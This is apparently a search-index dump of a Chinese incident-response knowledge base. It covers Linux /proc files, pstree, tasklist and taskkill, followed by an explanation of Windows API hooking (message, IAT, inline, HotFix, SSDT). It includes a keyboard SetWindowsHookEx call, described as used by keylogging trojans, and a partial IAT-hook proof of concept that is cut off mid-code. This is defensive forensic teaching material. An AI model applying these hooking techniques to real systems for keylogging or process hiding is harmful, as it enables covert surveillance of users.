processes 127489 procs_running 3 procs_blocked 0 softirq 11692393 15 7686922 29 18488 60735 0 3220 2072535 0 1850449/swaps swaps — 当前系统上的交换分区及其空间利用信息，如果有多个交换分区的话，则会每个交换分区的信息分别存储于/proc/swap目录中的单独文件中，而其优先级数字越低，被使用到的可能性越大；下面是作者系统中只有一个交换分区时的输出信息；\nparallels@ubuntu:~/Documents$ cat /proc/swaps Filename Type Size Used Priority /swapfile file 2097148 0 -2/uptime uptime — 系统上次启动以来的运行时间，如下所示，其第一个数字表示系统运行时间，第二个数字表示系统空闲时间，单位是秒；\nparallels@ubuntu:~/Documents$ cat /proc/uptime 42519.81 50173.72/version（重点） version — 当前系统运行的内核版本号，在作者的RHEL5.3上还会显示系统安装的gcc版本，如下所示；\nparallels@ubuntu:~/Documents$ cat /proc/version Linux version 5.8.0-53-generic (buildd@lcy01-amd64-012) (gcc (Ubuntu 9.3.0-17ubuntu1~20.04) 9.3.0, GNU ld (GNU Binutils for Ubuntu) 2.34) #60~20.04.1-Ubuntu SMP Thu May 6 09:52:46 UTC 2021/vmstat vmstat — 当前系统虚拟内存的多种统计数据，信息量可能会比较大，这因系统而有所不同，可读性较好；下面为作者机器上输出信息的一个片段；（2.6以后的内核支持此文件）\nparallels@ubuntu:~/Documents$ cat /proc/vmstat nr_free_pages 405201 nr_zone_inactive_anon 615 nr_zone_active_anon 228524 nr_zone_inactive_file 119513 nr_zone_active_file 177357 nr_zone_unevictable 0 nr_zone_write_pending 10 nr_mlock 0 nr_page_table_pages 4200 nr_kernel_stack 10048 nr_bounce 0 nr_zspages 0 nr_free_cma 0 numa_hit 21836396 numa_miss 0 numa_foreign 0 ....../zoneinfo zoneinfo — 内存区域（zone）的详细信息列表，信息量较大，下面列出的是一个输出片段：\nparallels@ubuntu:~/Documents$ cat /proc/zoneinfo Node 0, zone DMA per-node stats nr_inactive_anon 615 nr_active_anon 228553 nr_inactive_file 119513 nr_active_file 177369 nr_unevictable 0 nr_slab_reclaimable 25998 nr_slab_unreclaimable 26446 nr_isolated_anon 0 nr_isolated_file 0 workingset_nodes 0 workingset_refault 0 workingset_activate 0 workingset_restore 0 workingset_nodereclaim 0 nr_anon_pages 228265 nr_mapped 61375 nr_file_pages 297792 nr_dirty 11 nr_writeback 0 nr_writeback_temp 0 nr_shmem 911 nr_shmem_hugepages 0 nr_shmem_pmdmapped 0 nr_file_hugepages 0 nr_file_pmdmapped 0 nr_anon_transparent_hugepages 0 nr_vmscan_write 0 nr_vmscan_immediate_reclaim 0 nr_dirtied 420987 nr_written 277592 nr_kernel_misc_reclaimable 0 nr_foll_pin_acquired 0 nr_foll_pin_released 0 pages free 3845 min 67 low 83 high 99 spanned 4095 present 3998 managed 3977 protection: (0, 2652, 3855, 3855, 3855) ....../sys sys — 目录详解\n与/proc下其它文件的“只读”属性不同的是，管理员可对/proc/sys子目录中的许多文件内容进行修改以更改内核的运行特性，事先可以使用“ls -l”命令查看某文件是否“可写入”。写入操作通常使用类似于“echo DATA \u003e /path/to/your/filename”的格式进行。需要注意的是，即使文件可写，其一般也不可以使用编辑器进行编辑。\nparallels@ubuntu:~/Documents$ ll /proc/sys total 0 dr-xr-xr-x 1 root root 0 Jun 1 23:29 ./ dr-xr-xr-x 309 root root 0 Jun 1 23:29 ../ dr-xr-xr-x 1 root root 0 Jun 2 17:17 abi/ dr-xr-xr-x 1 root root 0 Jun 2 17:17 debug/ dr-xr-xr-x 1 root root 0 Jun 1 23:29 dev/ dr-xr-xr-x 1 root root 0 Jun 1 23:29 fs/ dr-xr-xr-x 1 root root 0 Jun 1 23:29 kernel/ dr-xr-xr-x 1 root root 0 Jun 1 23:29 net/ dr-xr-xr-x 1 root root 0 Jun 2 17:17 user/ dr-xr-xr-x 1 root root 0 Jun 1 23:29 vm//proc/sys/debug 子目录\n此目录通常是一空目录；\n/proc/sys/dev 子目录\n为系统上特殊设备提供参数信息文件的目录，其不同设备的信息文件分别存储于不同的子目录中，如大多数系统上都会具有的/proc/sys/dev/cdrom和/proc/sys/dev/raid（如果内核编译时开启了支持raid的功能） 目录，其内存储的通常是系统上cdrom和raid的相关参数信息文件。\npstree（比较好用） 相较于/proc查询，pstree的展示更加方便，比ps展示的更加清晰有层次\npstree [-a] [-c] [-h|-Hpid] [-l] [-n] [-p] [-u] [-G|-U] [pid|user] -a 显示该行程的完整指令及参数, 如果是被记忆体置换出去的行程则会加上括号 -c 如果有重覆的行程名, 则分开列出（预设值是会在前面加上 *） -A 各进程树之间的连接以ASCII码字符来连接 -U 各进程树之间的连接以utf8字符来连接，某些终端可能会有错误 -p 同时列出每个进程的PID -u 同时列出每个进程的所属账号名称(被小括号括起来) 特别表明在运行的进程 # pstree -apnh //显示进程间的关系 同时显示用户名称 # pstree -u //显示用户名称这里也同样使用多线程程序测试，可以看到pstree展示多线程情况如下\nparallels@ubuntu:~/Documents$ pstree -anph 150666 python3,150666 pymutil.py |-{python3},150667 `-{python3},150668kill (结束进程） kill -9 PID 强制关闭某进程\nkill PID 关闭某进程\nwindows下系统进程查询 tasklist C:\\Users\\xt\u003etasklist /? TASKLIST [/S system [/U username [/P [password]]]] [/M [module] | /SVC | /V] [/FI filter] [/FO format] [/NH] 描述: 该工具显示在本地或远程机器上当前运行的进程列表。 参数列表: /S system 指定连接到的远程系统。（需要远端开启RPC服务，否则无法连接） /U [domain\\]user 指定应该在哪个用户上下文执行这个命令。 /P [password] 为提供的用户上下文指定密码。如果省略，则 提示输入。 /M [module] 列出当前使用所给 exe/dll 名称的所有任务。 如果没有指定模块名称，显示所有加载的模块。 /SVC 显示每个进程中主持的服务。 /APPS 显示 Microsoft Store 应用及其关联的进程。 /V 显示详细任务信息。 /FI filter 显示一系列符合筛选器 指定条件的任务。 /FO format 指定输出格式。 有效值: \"TABLE\"、\"LIST\"、\"CSV\"。 /NH 指定列标题不应该 在输出中显示。 只对 \"TABLE\" 和 \"CSV\" 格式有效。 /? 显示此帮助消息。 筛选器: 筛选器名称 有效运算符 有效值 ----------- --------------- -------------------------- STATUS eq, ne RUNNING | SUSPENDED NOT RESPONDING | UNKNOWN IMAGENAME eq, ne 映像名称 PID eq, ne, gt, lt, ge, le PID 值 SESSION eq, ne, gt, lt, ge, le 会话编号 SESSIONNAME eq, ne 会话名称 CPUTIME eq, ne, gt, lt, ge, le CPU 时间，格式为 hh:mm:ss。 hh - 小时， mm - 分钟，ss - 秒 MEMUSAGE eq, ne, gt, lt, ge, le 内存使用(以 KB 为单位) USERNAME eq, ne 用户名，格式为 [域\\]用户 SERVICES eq, ne 服务名称 WINDOWTITLE eq, ne 窗口标题 模块 eq, ne DLL 名称 注意: 当查询远程计算机时，不支持 \"WINDOWTITLE\" 和 \"STATUS\" 筛选器。 Examples: TASKLIST TASKLIST /M dll文件名（不加则导出所有程序及其使用的dll，量很大） 列出所有使用或调用指定dll文件的程序 TASKLIST /V /FO CSV 用csv格式输出所有程序详情 TASKLIST /SVC /FO LIST 用list格式输出所有程序的服务 TASKLIST /APPS /FI \"STATUS eq RUNNING\" 显示所有微软商店相关并且状态为正在运行中的程序 TASKLIST /M wbem* 显示所有调用wbem开头的dll模块的程序 TASKLIST /S IP /FO LIST TASKLIST /S IP /U 域\\用户名 /FO CSV /NH TASKLIST /S IP /U username /P password /FO TABLE /NH TASKLIST /FI \"USERNAME ne NT AUTHORITY\\SYSTEM\" /FI \"STATUS eq running\" 系统中正在运行的非“SYSTEM“的所有进程 TASKLIST /M user32.dll 显示所有使用user32.dll的程序C:\\Users\\xt\u003etasklist 映像名称 PID 会话名 会话# 内存使用 ========================= ======== ================ =========== ============ System Idle Process 0 Services 0 8 K System 4 Services 0 32 K Registry 92 Services 0 60,240 K smss.exe 336 Services 0 532 K csrss.exe 464 Services 0 3,664 K wininit.exe 568 Services 0 3,756 K services.exe 700 Services 0 8,220 K lsass.exe 720 Services 0 13,968 K svchost.exe 836 Services 0 24,472 K fontdrvhost.exe 868 Services 0 860 K WUDFHost.exe 936 Services 0 1,884 K C:\\Users\\xt\u003eTASKLIST /M user32.dll 映像名称 PID 模块 ========================= ======== ============================================ lsass.exe 720 user32.dll svchost.exe 836 USER32.dll WUDFHost.exe 936 USER32.dll svchost.exe 432 USER32.dll svchost.exe 1044 user32.dll svchost.exe 1104 user32.dll svchost.exe 1112 user32.dll svchost.exe 1236 user32.dll svchost.exe 1268 user32.dll C:\\Users\\xt\u003eTASKLIST /V /FO CSV \"映像名称\",\"PID\",\"会话名 \",\"会话# \",\"内存使用 \",\"状态 \",\"用户名 \",\"CPU 时间\",\"窗口标题 \" \"System Idle Process\",\"0\",\"Services\",\"0\",\"8 K\",\"Unknown\",\"NT AUTHORITY\\SYSTEM\",\"2:29:41\",\"暂缺\" \"System\",\"4\",\"Services\",\"0\",\"32 K\",\"Unknown\",\"暂缺\",\"0:20:12\",\"暂缺\" \"Registry\",\"92\",\"Services\",\"0\",\"58,972 K\",\"Unknown\",\"NT AUTHORITY\\SYSTEM\",\"0:00:03\",\"暂缺\" \"smss.exe\",\"336\",\"Services\",\"0\",\"520 K\",\"Unknown\",\"NT AUTHORITY\\SYSTEM\",\"0:00:01\",\"暂缺\" \"csrss.exe\",\"464\",\"Services\",\"0\",\"3,680 K\",\"Unknown\",\"NT AUTHORITY\\SYSTEM\",\"0:00:03\",\"暂缺\" \"wininit.exe\",\"568\",\"Services\",\"0\",\"3,724 K\",\"Unknown\",\"NT AUTHORITY\\SYSTEM\",\"0:00:00\",\"暂缺\" ...... \"svchost.exe\",\"2208\",\"Services\",\"0\",\"31,984 K\",\"Unknown\",\"NT AUTHORITY\\SYSTEM\",\"0:00:01\",\"暂缺\" \"svchost.exe\",\"9488\",\"Services\",\"0\",\"8,204 K\",\"Unknown\",\"NT AUTHORITY\\LOCAL SERVICE\",\"0:00:00\",\"暂缺\" \"svchost.exe\",\"6972\",\"Services\",\"0\",\"11,368 K\",\"Unknown\",\"NT AUTHORITY\\LOCAL SERVICE\",\"0:00:00\",\"暂缺\" \"csrss.exe\",\"1604\",\"Console\",\"2\",\"5,944 K\",\"Running\",\"NT AUTHORITY\\SYSTEM\",\"0:00:01\",\"暂缺\" \"winlogon.exe\",\"6448\",\"Console\",\"2\",\"13,628 K\",\"Unknown\",\"NT AUTHORITY\\SYSTEM\",\"0:00:00\",\"暂缺\" \"dwm.exe\",\"8792\",\"Console\",\"2\",\"139,520 K\",\"Running\",\"Window Manager\\DWM-2\",\"0:00:03\",\"DWM Notification Window\" \"fontdrvhost.exe\",\"9804\",\"Console\",\"2\",\"14,600 K\",\"Unknown\",\"Font Driver Host\\UMFD-2\",\"0:00:00\",\"暂缺\" \"prl_tools.exe\",\"9888\",\"Console\",\"2\",\"11,684 K\",\"Running\",\"NT AUTHORITY\\SYSTEM\",\"0:00:00\",\"暂缺\" \"coherence.exe\",\"2420\",\"Console\",\"2\",\"10,012 K\",\"Unknown\",\"NT AUTHORITY\\SYSTEM\",\"0:00:00\",\"暂缺\" \"coherence.exe\",\"6608\",\"Console\",\"2\",\"6,064 K\",\"Unknown\",\"NT AUTHORITY\\SYSTEM\",\"0:00:00\",\"暂缺\" \"svchost.exe\",\"8428\",\"Services\",\"0\",\"5,876 K\",\"Unknown\",\"NT AUTHORITY\\LOCAL SERVICE\",\"0:00:00\",\"暂缺\" \"ChsIME.exe\",\"3924\",\"Console\",\"2\",\"16,548 K\",\"Unknown\",\"NT AUTHORITY\\SYSTEM\",\"0:00:00\",\"暂缺\" \"SangforUDProtect.exe\",\"5764\",\"Console\",\"2\",\"9,992 K\",\"Running\",\"NT AUTHORITY\\SYSTEM\",\"0:00:00\",\"SangforUDProtectExe\" \"ctfmon.exe\",\"8296\",\"Console\",\"2\",\"31,008 K\",\"Running\",\"DESKTOP-D9ITQNU\\xt\",\"0:00:02\",\"暂缺\" \"sihost.exe\",\"9076\",\"Console\",\"2\",\"28,724 K\",\"Running\",\"DESKTOP-D9ITQNU\\xt\",\"0:00:01\",\"暂缺\" \"svchost.exe\",\"7628\",\"Console\",\"2\",\"19,612 K\",\"Unknown\",\"DESKTOP-D9ITQNU\\xt\",\"0:00:00\",\"暂缺\" \"svchost.exe\",\"8956\",\"Console\",\"2\",\"41,044 K\",\"Running\",\"DESKTOP-D9ITQNU\\xt\",\"0:00:00\",\"Windows Push Notifications Platform\" \"ChsIME.exe\",\"3952\",\"Console\",\"2\",\"8,300 K\",\"Running\",\"DESKTOP-D9ITQNU\\xt\",\"0:00:00\",\"暂缺\" \"taskhostw.exe\",\"1572\",\"Console\",\"2\",\"10,444 K\",\"Running\",\"DESKTOP-D9ITQNU\\xt\",\"0:00:00\",\"Task Host Window\" \"explorer.exe\",\"8916\",\"Console\",\"2\",\"159,660 K\",\"Running\",\"DESKTOP-D9ITQNU\\xt\",\"0:01:01\",\"暂缺\" \"svchost.exe\",\"1080\",\"Console\",\"2\",\"22,848 K\",\"Running\",\"DESKTOP-D9ITQNU\\xt\",\"0:00:00\",\"暂缺\" \"dllhost.exe\",\"9608\",\"Console\",\"2\",\"16,576 K\",\"Running\",\"DESKTOP-D9ITQNU\\xt\",\"0:00:00\",\"OleMainThreadWndName\" \"StartMenuExperienceHost.exe\",\"3524\",\"Console\",\"2\",\"77,320 K\",\"Running\",\"DESKTOP-D9ITQNU\\xt\",\"0:00:01\",\"启动\" \"RuntimeBroker.exe\",\"6840\",\"Console\",\"2\",\"26,352 K\",\"Unknown\",\"DESKTOP-D9ITQNU\\xt\",\"0:00:01\",\"暂缺\" \"dllhost.exe\",\"2996\",\"Console\",\"2\",\"7,596 K\",\"Running\",\"DESKTOP-D9ITQNU\\xt\",\"0:00:01\",\"OleMainThreadWndName\" \"SearchApp.exe\",\"2476\",\"Console\",\"2\",\"164,680 K\",\"Running\",\"DESKTOP-D9ITQNU\\xt\",\"0:00:06\",\"搜索\" \"RuntimeBroker.exe\",\"7692\",\"Console\",\"2\",\"35,440 K\",\"Running\",\"DESKTOP-D9ITQNU\\xt\",\"0:00:02\",\"暂缺\" \"wpscloudsvr.exe\",\"928\",\"Console\",\"2\",\"8,724 K\",\"Running\",\"DESKTOP-D9ITQNU\\xt\",\"0:00:03\",\"暂缺\" \"prl_cc.exe\",\"7980\",\"Console\",\"2\",\"39,768 K\",\"Running\",\"DESKTOP-D9ITQNU\\xt\",\"0:00:08\",\"暂缺\" \"TextInputHost.exe\",\"5760\",\"Console\",\"2\",\"46,064 K\",\"Running\",\"DESKTOP-D9ITQNU\\xt\",\"0:00:00\",\"Microsoft Text Input Application\" \"RuntimeBroker.exe\",\"7776\",\"Console\",\"2\",\"19,536 K\",\"Unknown\",\"DESKTOP-D9ITQNU\\xt\",\"0:00:01\",\"暂缺\" \"YourPhone.exe\",\"5524\",\"Console\",\"2\",\"49,812 K\",\"Running\",\"DESKTOP-D9ITQNU\\xt\",\"0:00:00\",\"暂缺\" \"SecurityHealthSystray.exe\",\"10668\",\"Console\",\"2\",\"9,600 K\",\"Running\",\"DESKTOP-D9ITQNU\\xt\",\"0:00:00\",\"暂缺\" \"HipsTray.exe\",\"10768\",\"Console\",\"2\",\"26,300 K\",\"Running\",\"DESKTOP-D9ITQNU\\xt\",\"0:00:01\",\"暂缺\" \"vm3dservice.exe\",\"10884\",\"Console\",\"2\",\"6,860 K\",\"Running\",\"DESKTOP-D9ITQNU\\xt\",\"0:00:00\",\"VM3DService Hidden window\" \"FileOpenBroker64.exe\",\"10932\",\"Console\",\"2\",\"8,716 K\",\"Running\",\"DESKTOP-D9ITQNU\\xt\",\"0:00:00\",\"FileOpenBroker64.exe\" \"AdobeARM.exe\",\"11036\",\"Console\",\"2\",\"23,352 K\",\"Running\",\"DESKTOP-D9ITQNU\\xt\",\"0:00:00\",\"Adobe Reader Updater\" \"WmiPrvSE.exe\",\"11184\",\"Services\",\"0\",\"9,044 K\",\"Unknown\",\"NT AUTHORITY\\SYSTEM\",\"0:00:00\",\"暂缺\" \"cmd.exe\",\"10912\",\"Console\",\"2\",\"4,688 K\",\"Running\",\"DESKTOP-D9ITQNU\\xt\",\"0:00:00\",\"管理员: C:\\WINDOWS\\system32\\cmd.exe - TASKLIST /V /FO CSV\" \"conhost.exe\",\"2664\",\"Console\",\"2\",\"17,868 K\",\"Running\",\"DESKTOP-D9ITQNU\\xt\",\"0:00:05\",\"暂缺\" C:\\Users\\xt\u003eTASKLIST /SVC /FO LIST 映像名称: System Idle Process PID: 0 服务 : 暂缺 映像名称: System PID: 4 服务 : 暂缺 映像名称: Registry PID: 92 服务 : 暂缺 ...... 映像名称: lsass.exe PID: 720 服务 : KeyIso SamSs VaultSvc 映像名称: svchost.exe PID: 836 服务 : BrokerInfrastructure DcomLaunch PlugPlay Power SystemEventsBroker 映像名称: fontdrvhost.exe PID: 868 服务 : 暂缺 映像名称: WUDFHost.exe PID: 936 服务 : 暂缺 ...... C:\\Users\\xt\u003eTASKLIST /M wbem* 映像名称 PID 模块 ========================= ======== ============================================ svchost.exe 3040 wbemcomn.dll, wbemcore.dll, wbemsvc.dll, wbemess.dll WmiPrvSE.exe 5356 wbemcomn.dll, wbemsvc.dll WmiPrvSE.exe 11184 wbemcomn.dll, wbemsvc.dll svchost.exe 6408 wbemprox.dll, wbemcomn.dll, wbemsvc.dll tasklist.exe 1896 wbemprox.dll, wbemcomn.dll, wbemsvc.dlltaskkill （结束进程） 查杀进程\ntaskkill /pid 1132（PID）\ntaskkill /IM notepad.exe（进程名）\n",
    "description": "",
    "tags": null,
    "title": "系统进程检查",
    "uri": "/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94%E5%85%B3%E9%94%AE%E8%AF%81%E6%8D%AE%E6%A3%80%E7%B4%A2%E6%8F%90%E5%8F%96/%E7%B3%BB%E7%BB%9F%E8%BF%9B%E7%A8%8B%E6%A3%80%E6%9F%A5/index.html"
  },
  {
    "content": "",
    "description": "",
    "tags": null,
    "title": "组策略",
    "uri": "/%E6%93%8D%E4%BD%9C%E7%B3%BB%E7%BB%9F/Windows/%E7%BB%84%E7%AD%96%E7%95%A5/index.html"
  },
  {
    "content": "Hook分为应用层（Ring3）Hook和内核层（Ring0）Hook，应用层Hook适用于x86和x64，而内核层Hook一般仅在x86平台适用，因为从Windows Vista的64版本开始引入的Patch Guard技术极大地限制了Windows x64内核挂钩的使用。\nwindows下应用层和内核钩子检查 hook hook原理部分 HOOK和注入技术经常被恶意代码使用,利用HOOK和注入技术,恶意代码提高了执行隐蔽性,增加了恶意代码分析难度，在某些情况下还能实现提权提升和内存常驻。\n钩子(Hook)，是Windows消息处理机制的一个平台,应用程序可以在上面设置子程以监视指定窗口的某种消息，而且所监听的窗口可以是其他进程所创建的。当消息到达后,在目标窗口处理函数之前处理它，钩子机制允许应用程序截获处理Window消息或特定事件。\nhook的分类 Hook分为应用层（Ring3）Hook和内核层（Ring0）Hook，应用层Hook适用于x86和x64，而内核层Hook一般仅在x86平台适用，因为从Windows Vista的64版本开始引入的Patch Guard技术极大地限制了Windows x64内核挂钩的使用。\n消息hook 首先先来了解下常规的Windows消息流：\n发生键盘输入事件时，WM_KEYDOWN消息被添加到[OS message queue]系统消息队列。\nOS判断哪个应用程序中发生了事件，然后从[OS message queue]系统消息队列中取出消息，添加到相应应用程序的[application message queue]应用消息队列中。\n应用程序（如记事本）监视自身的[application message queue]应用消息队列，发现新添加的WM_KEYDOWN消息后，调用相应的事件处理程序处理。\n所以，我们只需在[OS message queue]和[application message queue]之间安装钩子即可窃取键盘消息，并实现恶意操作。\n那么我们该如何安装这个消息钩子呢？很简单，Windows提供了一个官方函数SetWindowsHookEx()用于设置消息Hook，编程时只要调用该API就能简单地实现Hook。\n消息Hook常被窃密木马用来监听用户的键盘输入，程序里只需写入如下代码就能对键盘消息进行Hook:\nSetWindowsHookEx(\nWH_KEYBOARD, //键盘消息\nKeyboardProc, //钩子函数（处理键盘输入的函数）\nhInstance, //钩子函数所在DLL的Handle\n0 //该参数用于设定要Hook的线程ID，为0时表示监视所有线程\n)\n该API在简单高效的同时也有一个弊端，就是它只能监视较少的消息，如：击键消息、鼠标移动消息、窗口消息。想要对系统更全面的进行Hook就要使用以下介绍的两种Hook方法。\n调试hook 调试hook原理 该Hook方法的原理跟调试器的工作机制相似，核心思想都是让进程发生异常，然后自己捕获到该异常，对处于被调试状态下的级才能进行恶意操作。 下图是常规进程的异常事件处理，当进程未被其他进程调试时，其默认异常事件处理者是OS，一旦进程发生异常，OS将捕获到该异常，并进行相应的事件处理。\n若进程被另一个进程调试了（如OllyDbg），异常事件的处理工作将移交给调试者，比如进程发生了除0错误，OllyDbg将接收到这个异常事件并对进行相应处理。 PS：调试器无处理或不关心的调试事件最终由OS处理。\n所以，调试Hook的核心思路就是将API的第一个字节修改为0xCC（INT 3），当API被调用时，由于触发了异常，控制权就被转交给调试器。\n注入hook Hook的核心思想就是修改API的代码，但是，比如我A进程要Hook一个B进程的CreateProcess函数，A是没有权限修改B内存中的代码的，怎么办？这时候使用DLL注入技术就可以解决这问题，我们将Hook的代码写入一个DLL（或直接一个shellcode），将此DLL注入到B进程中，此时因为DLL在B进程的内存中，所以就有权限直接修改B内存中的代码了。\n[\n](https://blog.csdn.net/m0_37552052/article/details/81453591)\nIAT hook**（ring3 windows消息型）** IAT（导入地址表） Import Address Table 由于导入函数就是被程序调用但其执行代码又不在程序中的函数，这些函数的代码位于一个或者多个DLL 中.当PE 文件被装入内存的时候，Windows 装载器才将DLL 装入，并将调用导入函数的指令和函数实际所处的地址联系起来(动态连接)，这操作就需要导入表完成。其中导入地址表就指示函数实际地址。\nIAT hook IAT Hook顾名思义就是通过修改IAT里的函数地址对API进行Hook。\nIAT hook技术原理 如下，左图红框内是IAT修改前的状态，指明SetWindowTextW()的地址为0x77D0960E，所以calc.exe执行call SetWindowTextW（dword ptr[01001110]）实质上就是执行call 0x77D0960E。\n右图是被Hook后的状态，IAT中的SetWinowTextW()的地址已被修改为0x10001000，calc.exe执行call SetWindowTextW（dword ptr[01001110]）实质变成了执行call 0x10001000（也就是恶意代码的起始地址），这时候就可以做我们想做的操作了。\ninline hook**（ring3 windows api型）** 内联Hook相比于IAT Hook，显得更简单粗暴，它直接修改内存中任意函数的代码，将其劫持至Hook API。同时，它比IAT Hook的适用范围更广，因为只要是内存中有的函数它都能Hook，而后者只能Hook IAT表里存在的函数（有些程序会动态加载函数）。\ninline hook技术原理 Inline Hook的目标是系统函数，如下，左图是Hook之前的状态，procexp.exe进程调用ZwQuerySystemInformation()函数时，ZwQuerySystemInformation()的代码是正常的代码。右图是Hook后的状态，注意红框中的代码，ZwQuerySystemInformation()函数开头5个字节已被修改，变成了jmp 0x10001120，也就是我们恶意代码的地址，之后便可以开始我们的自定义操作。0x1000116A我们先进行unhook操作（脱钩），目的是将ZwQuerySystemInformation()的代码恢复。大家可能有疑惑，为什么刚修改完又要恢复回来，原因很简单，Hook的目的是当调用某个函数时，我们能劫持进程的执行流。现在我们已经劫持了进程的执行流，便可以恢复ZwQuerySystemInformation()的代码，以便我们的恶意代码可以正常调用ZwQuerySystemInformation()。执行完恶意代码后，再次挂钩，监控该函数。\n[\n](https://blog.csdn.net/m0_37552052/article/details/81453591)\n首先获取原API的地址，并保存在pfnOrg中，然后修改内存段属性为RWX，备份原有代码（以便后续代码恢复），实时计算JMP的相对偏移，最后修改API前5字节的代码，恢复内存属性。\nHotFix Hook（ring3 windows api型） 从上节对Code Hook方法的讲解中，我们会发现Code Hook存在一个效率的问题，因为每次Code Hook都要进行“挂钩+脱钩”的操作，也就是要对API的前5字节修改两次，这样，当我们要进行全局Hook的时候，系统运行效率会受影响。而且，当一个线程尝试运行某段代码时，若另一个线程正在对该段代码进行“写”操作，这时就会程序冲突，最终引发一些错误。\n有没有办法避免这种隐患呢？答案是有的，可以使用HotFix Hook（“热补丁”）方法。\nHotFix Hook技术原理 以上累出的API起始代码有如下两个明显的相似点： \\1. API代码以“MOV EDI,EDI”指令开始。 \\2. API代码上方有5个NOP指令。\nMOV EDI,EDI用于将EDI的值再次复制给EDI，这没有什么实际意义。也就是说，API起始代码的MOV指令（2个字节）与其上方的5个NOP指令（5个字节）合起来共7个字节的指令没有任何意义。所以我们就可以通过修改这7个字节来实现Hook操作。这种方法因为可以在进程处于运行状态时临时更改进程内存中的库文件，所以微软也常用这种方法来打“热补丁”。\n如下，将前7个字节改成： JMP 10001000（恶意代码地址） JMP SHORT 0x7C802366\n这样，当API被调用时，首先执行了JMP SHORT 0x7C802366，便跳到了JMP 10001000处执行，最后跳到了恶意代码的起始处0x10001000。\n在5字节代码修改技术中“脱钩”是为了“调用原函数”，而使用“热补丁”技术钩取API时，在API代码遭到修改的状态下也能正常调用原API（从[API起始地址+2]地址开始，仍然能正常调用原API，且执行的动作也完全一样）。\n由于HotFix Hook需要修改7个字节的代码，所以并不是所有API都适用这种方法，若不适用，请使用5字节代码修改技术。\nssdt hook（ring0） SSDT Hook属于内核层Hook，也是最底层的Hook。由于用户层的API最后实质也是调用内核API（Kernel32-\u003eNtdll-\u003eNtoskrnl），所以该Hook方法最为强大。\nssdt 内核通过SSDT（System Service Descriptor Table）系统服务描述符表调用各种内核函数，SSDT就是一个函数表，只要得到一个索引值，就能根据这个索引值在该表中得到想要的函数地址。\n下图0x80563520处就是ntoskrnl对应的服务描述符表结构SSDT。那么第一个32位的0x804e58a0则是SSDT Base，即SSDT的首地址。\n通过对这些地址反汇编，就能得到相应的函数，下图中0x80591bfb是SSDT表中的第一个函数NtAcceptConnectPort的地址。\n我们接下来试着寻找NtQuerySystemInformation的地址，首先反汇编ZwQuerySystemInformation，得知它要寻找SSDT中索引号为0xAD的地址。\n从上面我们可以知道，NtQuerySystemInformation的索引号为0xAD，那么我们就可以算出NtQuerySystemInformation的地址： 0x80591bfb + 0xAD = 0x8056ff1\nssdt hook代码实现\n其实内核层Hook并没想象中的那么高大上，Hook的原理相同，只不过Hook的对象不一样罢了。Hook步骤还是那5步：\n1.修改内存属性为RWX。\n2.拼接汇编码jmp [HookFunc]。\n3.保存原代码头5个字节。\n4.将头5个字节替换为2的汇编码。\n5.恢复前5个字节。\n6.恢复内存属性。\n参考：\n豪宝的hook笔记部分\n小宝马的爸爸-进程隐藏与进程保护（SSDT Hook 实现）（一）https://www.cnblogs.com/BoyXiao/archive/2011/09/03/2164574.html\nG4rb3n-Windows Hook原理与实现https://blog.csdn.net/m0_37552052/article/details/81453591\n实现hook 实现IAT Hook IAT（Import Address Table）导入地址表，是执行程序用来查询加载的动态库dll文件、查询函数地址的内存地址表。记录了导入函数的名字和所在动态库的名称.\n参考：\nhttps://baike.baidu.com/item/IAT/20444498?fr=aladdin\n在理参考ired的关于IAThook的教程\n测试流程：\n概述 Windows 可移植可执行文件包含一个名为 Import Address Table (IAT)\nIAT 包含指向可执行文件完成其工作的关键信息的指针：\n提供预期功能所依赖的 DLL 列表\n来自那些 DLL 的函数名称及其地址的列表，这些 DLL 可能在某些时候被二进制文件调用\n可以通过用恶意函数地址覆盖目标函数的地址来挂钩 IAT 中指定的函数指针，并可选择执行最初预期的函数\nHook前 目标程序调用 WinAPI函数MessageBoxA\n程序在 IAT 中查找地址MessageBoxA\n代码执行跳转到第 2 步中解析的 地址，其中显示（绿框）的合法代码所在kernel32!MessageBoxAMessageBoxA\nHook之后 目标程序在钩子之前调用MessageBoxA\n程序在 IAT 中查找地址MessageBoxA\n这次因为IAT被篡改，IAT中的地址指向了一个流氓函数（红框）MessageBoxAhookedMessageBox\n程序跳转到步骤3中检索到的hookedMessageBox\nhookedMessageBox拦截参数并执行一些恶意代码MessageBoxA\nhookedMessageBox调用合法的例程kernel32!MessageBoxA\n二进制文件在内存中的基址位置为0x000007FF6BFD50000\n在IAT操作之前，指向：MessageBoxA地址 0x00007ff6bfd663f2 （IAT地址）\n我们通过查询IAT内存地址即可知道实际MessageBoxA地址0x000007FF6BFD771D8。\n除此之外，我们还可以通过通过CPP查询到的偏移地址也可以推出MessageBoxA的实际地址=基址+偏移地址=0x000007FF6BFD50000+0x000000000000271D8=0x000007FF6BFD771D8\n#include \u003ciostream\u003e #include \u003cWindows.h\u003e #include \u003cwinternl.h\u003e // define MessageBoxA prototype using PrototypeMessageBox = int (WINAPI *)(HWND hWnd, LPCSTR lpText, LPCSTR lpCaption, UINT uType); // remember memory address of the original MessageBoxA routine PrototypeMessageBox originalMsgBox = MessageBoxA; // hooked function with malicious code that eventually calls the original MessageBoxA int hookedMessageBox(HWND hWnd, LPCSTR lpText, LPCSTR lpCaption, UINT uType) { MessageBoxW(NULL, L\"Ola Hooked from a Rogue Senor .o.\", L\"Ola Senor o/\", 0); // execute the original NessageBoxA return originalMsgBox(hWnd, lpText, lpCaption, uType); } int main() { // message box before IAT unhooking MessageBoxA(NULL, \"Hello Before Hooking\", \"Hello Before Hooking\", 0); LPVOID imageBase = GetModuleHandleA(NULL); PIMAGE_DOS_HEADER dosHeaders = (PIMAGE_DOS_HEADER)imageBase; PIMAGE_NT_HEADERS ntHeaders = (PIMAGE_NT_HEADERS)((DWORD_PTR)imageBase + dosHeaders-\u003ee_lfanew); PIMAGE_IMPORT_DESCRIPTOR importDescriptor = NULL; IMAGE_DATA_DIRECTORY importsDirectory = ntHeaders-\u003eOptionalHeader.DataDirectory[IMAGE_DIRECTORY_ENTRY_IMPORT]; importDescriptor = (PIMAGE_IMPORT_DESCRIPTOR)(importsDirectory.VirtualAddress + (DWORD_PTR)imageBase); LPCSTR libraryName = NULL; HMODULE library = NULL; PIMAGE_IMPORT_BY_NAME functionName = NULL; while 